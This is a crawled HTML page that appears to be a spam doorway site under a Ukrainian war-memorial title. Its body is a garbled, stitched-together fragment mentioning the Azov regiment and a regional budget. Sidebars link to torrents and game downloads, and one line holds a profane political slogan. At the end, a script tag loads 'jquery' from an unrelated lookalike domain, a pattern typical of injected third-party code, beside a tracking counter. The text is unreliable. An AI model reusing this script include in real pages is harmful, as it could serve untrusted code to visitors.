

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-kniga-pamyati-zagiblih-v-ato.html
body_size: 2267
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга памяти загиблих в ато - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга памяти загиблих в ато</h2>
                            </header>
                            <p>Подразделение специального назначения Азов , в/ч 3057; Эмблема полка: Годы существования. Простота і геніальність нашої нової національної ідеї виражається не тільки в словах 
09:30:00 У 2019-му до бюджету Дніпропетровщини надійшло вже 6,7 млрд грн – Валентин. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-mod-maynkraft-1-6-4-treecapitator.html">Мод майнкрафт 1 6 4 treecapitator</a></li>
                                <li><a href="qwdz-skachat-torrentom-film-sosedi-na-trope-voyny.html">Скачать торрентом фильм соседи на тропе войны</a></li>
                                <li><a href="qwdz-drayvery-dlya-hdd-seagate.html">Драйверы для hdd seagate</a></li>
                                <li><a href="qwdz-prezentacii-kak-sdelat.html">Презентации как сделать</a></li>
                                <li><a href="qwdz-simpsony-springfield-igra-na-kompyuter-skachat-besplatno.html">Симпсоны springfield игра на компьютер скачать бесплатно</a></li>
                                <li><a href="qwdz-gdz-po-biologii-trenirovochnye-zadaniya-9-klass.html">Гдз по биологии тренировочные задания 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Азов (полк) — Википедия.</li>
<li>Путін — хуйло! — Вікіпедія.</li>
<li>Криворізський район / Новини.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-risen-3-skachat-repak-ot-mehanikov.html">Risen 3 скачать репак от механиков</a></li>
                                            <li><a href="qwdz-kak-sozdat-lampovyy-usilitel-svoimi-rukami-torrent.html">Как создать ламповый усилитель своими руками торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-seemax-e610-proshivka.html">Seemax e610 прошивка</a></li>
                                            <li><a href="qwdz-blank-kvitancii-na-oplatu-naloga.html">Бланк квитанции на оплату налога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-bmt-imeni-amosova-raspisanie.html">Бмт имени амосова расписание</a></li>
                                            <li><a href="qwdz-chelovek-cherep-skachat-torrent.html">Человек череп скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-aleksey-vorobev-albom-skachat.html">Алексей воробьев альбом скачать</a></li>
                                            <li><a href="qwdz-skachat-simulyator-igry-ohota-torrent.html">Скачать симулятор игры охота торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
